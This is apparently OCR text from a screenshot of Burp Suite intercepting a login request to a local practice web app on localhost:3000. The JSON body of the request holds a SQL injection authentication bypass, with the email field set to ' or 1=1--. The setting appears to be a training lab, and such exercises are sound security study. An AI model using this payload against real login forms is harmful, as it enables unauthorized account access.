 Burp Suite Community E... 2 Firefox 08:48 AM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 34
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss
13
14 {
"email":"' or 1=1--",
"password":"123456"
}
? Search... 0 matches
Right Ctrl
Type here to search 9+ 30°C 1:48 PM
8/30/2021 1